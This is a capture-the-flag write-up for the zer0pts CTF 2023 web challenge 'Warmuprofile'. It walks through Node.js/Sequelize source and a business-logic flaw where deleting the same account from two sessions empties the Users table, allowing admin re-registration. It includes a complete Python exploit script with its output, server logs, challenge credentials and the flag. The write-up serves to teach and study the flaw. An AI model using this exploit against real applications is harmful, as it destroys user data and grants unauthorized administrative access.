Warmuprofile
Table of Contents
Overview
- Solved by: @taiwhis (Fox), @.st1ckk (St1ck)
- Contributor: @siunam
- 48 solves / 137 points
- Overall difficulty for me (From 1-10 stars): ★★★★★★★★★☆
Background
I made an app to share your profile.
http://others.2023.zer0pts.com:8600/
http://misc.2023.zer0pts.com:8600/ (backup)
http://misc2.2023.zer0pts.com:8600/ (US)
http://misc3.2023.zer0pts.com:8600/ (EU)
Note: Click “Spawn container” to make a challenge container only for you. When writing exploits, be careful that the container asks for BASIC auth credentials.

Enumeration
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/zer0pts-CTF-2023/web/Warmuprofile)-[2023.07.16|12:49:14(HKT)]
└> file warmuprofile_80841914cb6ef9b9cdb84c3234ff8704.tar.gz
warmuprofile_80841914cb6ef9b9cdb84c3234ff8704.tar.gz: gzip compressed data, from Unix, original size modulo 2^32 102400
┌[siunam♥Mercury]-(~/ctf/zer0pts-CTF-2023/web/Warmuprofile)-[2023.07.16|12:49:17(HKT)]
└> tar xf warmuprofile_80841914cb6ef9b9cdb84c3234ff8704.tar.gz
Setup the local environment for testing:
┌[siunam♥Mercury]-(~/ctf/zer0pts-CTF-2023/web/Warmuprofile)-[2023.07.16|12:53:24(HKT)]
└> cd warmuprofile
┌[siunam♥Mercury]-(~/ctf/zer0pts-CTF-2023/web/Warmuprofile/warmuprofile)-[2023.07.16|12:53:26(HKT)]
└> sudo docker-compose build
[...]
┌[siunam♥Mercury]-(~/ctf/zer0pts-CTF-2023/web/Warmuprofile/warmuprofile)-[2023.07.16|12:53:33(HKT)]
└> sudo docker-compose up
Starting warmuprofile_app_1 ... done
Attaching to warmuprofile_app_1
app_1 | (node:1) [DEP0170] DeprecationWarning: The URL sqlite::memory: is invalid. Future versions of Node.js will throw an error.
app_1 | (Use `node --trace-deprecation ...` to show where the warning was created)
app_1 | Executing (default): SELECT 1+1 AS result
app_1 | Executing (default): DROP TABLE IF EXISTS `Users`;
app_1 | Executing (default): CREATE TABLE IF NOT EXISTS `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARCHAR(255) NOT NULL UNIQUE, `password` VARCHAR(255) NOT NULL, `profile` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL);
app_1 | Executing (default): PRAGMA INDEX_LIST(`Users`)
app_1 | Executing (default): PRAGMA INDEX_INFO(`sqlite_autoindex_Users_1`)
app_1 | Executing (default): INSERT INTO `Users` (`id`,`username`,`password`,`profile`,`createdAt`,`updatedAt`) VALUES (NULL,$1,$2,$3,$4,$5);
app_1 | Warning: connect.session() MemoryStore is not
app_1 | designed for a production environment, as it will leak
app_1 | memory, and will not scale past a single process.
app_1 | started
Home page:

In here, we can register or login an account.
Let’s register a new account!



After logged in, we can check, delete our own profile, and get the flag but for admin only.
Now, we can review the source code!
In index.js, the SQLite database is created:
// set up DB
const User = sequelize.define('User', {
username: {
type: DataTypes.STRING,
allowNull: false,
unique: true
},
password: {
type: DataTypes.STRING,
allowNull: false
},
profile: {
type: DataTypes.STRING
}
}, {});
await User.sync({ force: true });
await User.create({
username: 'admin',
password: crypto.randomUUID(),
profile: 'Hi, I am admin.'
});
After the table User with column username, password, profile is created, it’ll insert a new user called admin.
Also, there’s a POST route called /register:
app.post('/register', async (req, res) => {
// make sure given username and password are valid
const { username, password, profile } = req.body;
if (!username || !password || !profile) {
flash(req, 'username, password, or profile not provided');
return res.redirect('/register');
}
if (typeof username !== 'string' || typeof password !== 'string' || typeof profile !== 'string') {
flash(req, 'invalid username, password, or profile');
return res.redirect('/register');
}
// make sure that the requested username does not exist
const user = await User.findOne({
where: { username }
});
if (user != null) {
flash(req, 'user exists');
return res.redirect('/register');
}
// okay, create a user
await User.create({
username, password, profile
});
req.session.loggedIn = true;
req.session.username = username;
return res.redirect('/');
});
In here, it first checks the username exists or not.
So, we can’t just overwrite the admin user via registering a new account.
In POST route /user/:username/delete, we can delete our own profile:
app.post('/user/:username/delete', needAuth, async (req, res) => {
const { username } = req.params;
const { username: loggedInUsername } = req.session;
if (loggedInUsername !== 'admin' && loggedInUsername !== username) {
flash(req, 'general user can only delete itself');
return res.redirect('/');
}
// find user to be deleted
const user = await User.findOne({
where: { username }
});
await User.destroy({
where: { ...user?.dataValues }
});
// user is deleted, so session should be logged out
req.session.destroy();
return res.redirect('/');
});
It’ll first check the logged in username is admin or the same username as the POST parameter’s value.
Then, it’ll find the username’s data.
Finally, delete the user’s data and destroy the session.
Exploitation
Hmm… I wonder what if we logged in to the same account with 2 different session, and delete the profile? Will it delete all users in the second deletion as the user is empty?
Now, there’re 2 session logged in to the same account, even if we delete the account in the first session, the second session is still valid, thus the delete profile route is vulnerable to business logic vulnerability, where it doesn’t check the current session’s user is deleted or not.
- Session 1 delete
foouser:
- POST to
/user/foo/delete username=foologgedInUsername=foouser=username: 'foo', password: 'bar', profile: 'foobar'- Delete record’s data via
user
- Session 2 delete
foouser:
- POST to
/user/foo/delete username=foologgedInUsername=foouser=null- Delete table
Userdue to emptywhereclause:User.destory({ where: {} })
Let’s write a Python script!
#!/usr/bin/env python3
import requests
from base64 import b64encode
from bs4 import BeautifulSoup
class Exploit:
def __init__(self, baseUrl, isLocal, basicAuthUsername, basicAuthPassword):
self.baseUrl = baseUrl
self.isLocal = isLocal
self.basicAuthUsername = basicAuthUsername
self.basicAuthPassword = basicAuthPassword
def basicAuth(self):
token = b64encode(f'{self.basicAuthUsername}:{self.basicAuthPassword}'.encode('utf-8')).decode('ascii')
return f'Basic {token}'
def sendRequest(self, session, method, endpoint, data=None):
isPostMethod = True if method.lower() == 'post' else False
isGetMethod = True if method.lower() == 'get' else False
headers = {'Authorization' : self.basicAuth()} if basicAuthUsername is not None and basicAuthPassword is not None else None
if isPostMethod:
if self.isLocal:
response = session.post(f'{self.baseUrl}{endpoint}', data=data)
return response.text
response = session.post(f'{self.baseUrl}{endpoint}', data=data, headers=headers)
return response.text
if isGetMethod:
if self.isLocal:
response = session.get(f'{self.baseUrl}{endpoint}')
return response.text
response = session.get(f'{self.baseUrl}{endpoint}', headers=headers)
return response.text
if __name__ == '__main__':
isLocal = True
basicAuthUsername = None
basicAuthPassword = None
baseUrl = 'http://localhost:8600'
exploit = Exploit(baseUrl, isLocal, basicAuthUsername, basicAuthPassword)
session1 = requests.Session()
session2 = requests.Session()
# Register an account
username = 'foo'
password = 'bar'
registerData = {
'username': username,
'password': password,
'profile': 'foobar'
}
print(f'[*] Registering new account "{username}" in session 1')
exploit.sendRequest(session1, 'POST', '/register', registerData)
# Login to the account with 2 different session
loginData = {
'username': username,
'password': password
}
print(f'[*] Logging in to new account "{username}" in session 1')
exploit.sendRequest(session1, 'POST', '/login', loginData)
print(f'[*] Logging in to new account "{username}" in session 2')
exploit.sendRequest(session2, 'POST', '/login', loginData)
# Delete the first and second session's user
deleteUserEndpoint = f'/user/{username}/delete'
print(f'[*] Deleting new account "{username}" in session 1')
exploit.sendRequest(session1, 'POST', deleteUserEndpoint)
print(f'[*] Deleting new account "{username}" in session 2')
exploit.sendRequest(session2, 'POST', deleteUserEndpoint)
# Register our new "admin" user as the `Users` table is deleted
overwriteAdminUserData = {
'username': 'admin',
'password': 'admin',
'profile': 'never_gonna_give_you_up'
}
print(f'[*] Overwriting old admin user in session 1')
overwriteAdminUserResponse = exploit.sendRequest(session1, 'POST', '/register', overwriteAdminUserData)
if 'user exists' in overwriteAdminUserResponse:
print(f'[-] Failed to overwrite the admin user...')
exit()
# Get the flag as the new admin user
print(f'[*] Getting the flag in session 1')
flagResponse = exploit.sendRequest(session1, 'GET', '/flag')
if 'The flag is:' not in flagResponse:
print(f'[-] Failed to get the flag...')
exit()
soup = BeautifulSoup(flagResponse, 'html.parser')
flag = soup.code.get_text()
print(f'[+] Flag: {flag}')
┌[siunam♥Mercury]-(~/ctf/zer0pts-CTF-2023/web/Warmuprofile)-[2023.07.16|13:56:37(HKT)]
└> python3 solve.py
[*] Registering new account "foo" in session 1
[*] Logging in to new account "foo" in session 1
[*] Logging in to new account "foo" in session 2
[*] Deleting new account "foo" in session 1
[*] Deleting new account "foo" in session 2
[*] Overwriting old admin user in session 1
[*] Getting the flag in session 1
[+] Flag: nek0pts{FAKE_FLAG}
Server log:
app_1 | Executing (default): SELECT `id`, `username`, `password`, `profile`, `createdAt`, `updatedAt` FROM `Users` AS `User` WHERE `User`.`username` = 'foo';
app_1 | Executing (default): INSERT INTO `Users` (`id`,`username`,`password`,`profile`,`createdAt`,`updatedAt`) VALUES (NULL,$1,$2,$3,$4,$5);
app_1 | Executing (default): SELECT `id`, `username`, `password`, `profile`, `createdAt`, `updatedAt` FROM `Users` AS `User` WHERE `User`.`username` = 'foo';
app_1 | Executing (default): SELECT `id`, `username`, `password`, `profile`, `createdAt`, `updatedAt` FROM `Users` AS `User` WHERE `User`.`username` = 'foo' AND `User`.`password` = 'bar';
app_1 | Executing (default): SELECT `id`, `username`, `password`, `profile`, `createdAt`, `updatedAt` FROM `Users` AS `User` WHERE `User`.`username` = 'foo';
app_1 | Executing (default): SELECT `id`, `username`, `password`, `profile`, `createdAt`, `updatedAt` FROM `Users` AS `User` WHERE `User`.`username` = 'foo' AND `User`.`password` = 'bar';
app_1 | Executing (default): SELECT `id`, `username`, `password`, `profile`, `createdAt`, `updatedAt` FROM `Users` AS `User` WHERE `User`.`username` = 'foo';
app_1 | Executing (default): SELECT `id`, `username`, `password`, `profile`, `createdAt`, `updatedAt` FROM `Users` AS `User` WHERE `User`.`username` = 'foo';
app_1 | Executing (default): DELETE FROM `Users` WHERE `id` = 21 AND `username` = 'foo' AND `password` = 'bar' AND `profile` = 'foobar' AND `createdAt` = '2023-07-16 05:56:37.598 +00:00' AND `updatedAt` = '2023-07-16 05:56:37.598 +00:00'
app_1 | Executing (default): SELECT `id`, `username`, `password`, `profile`, `createdAt`, `updatedAt` FROM `Users` AS `User` WHERE `User`.`username` = 'foo';
app_1 | Executing (default): DELETE FROM `Users`
app_1 | Executing (default): SELECT `id`, `username`, `password`, `profile`, `createdAt`, `updatedAt` FROM `Users` AS `User` WHERE `User`.`username` = 'admin';
app_1 | Executing (default): INSERT INTO `Users` (`id`,`username`,`password`,`profile`,`createdAt`,`updatedAt`) VALUES (NULL,$1,$2,$3,$4,$5);
app_1 | Executing (default): SELECT `id`, `username`, `password`, `profile`, `createdAt`, `updatedAt` FROM `Users` AS `User` WHERE `User`.`username` = 'admin';
As you can see, table Users is deleted, and our new admin user is inserted!!
Finally, let’s spawn the instance’s container, and get the real flag!


- Change the
isLocal,basicAuthUsername,basicAuthPassword,baseUrlvariable in the Python script:
if __name__ == '__main__':
isLocal = False
basicAuthUsername = 'oIYaJLEmXCFMdDAv'
basicAuthPassword = 'DlfzqYvBZrWJHERo'
baseUrl = 'http://others.2023.zer0pts.com:64177'
┌[siunam♥Mercury]-(~/ctf/zer0pts-CTF-2023/web/Warmuprofile)-[2023.07.16|13:58:49(HKT)]
└> python3 solve.py
[*] Registering new account "foo" in session 1
[*] Logging in to new account "foo" in session 1
[*] Logging in to new account "foo" in session 2
[*] Deleting new account "foo" in session 1
[*] Deleting new account "foo" in session 2
[*] Overwriting old admin user in session 1
[*] Getting the flag in session 1
[+] Flag: zer0pts{fire_ice_storm_di_acute_brain_damned_jugem_bayoen_bayoen_bayoen_10cefab0}
Nice!
- Flag:
zer0pts{fire_ice_storm_di_acute_brain_damned_jugem_bayoen_bayoen_bayoen_10cefab0}
Conclusion
What we’ve learned:
- Exploiting Business Logic Vulnerability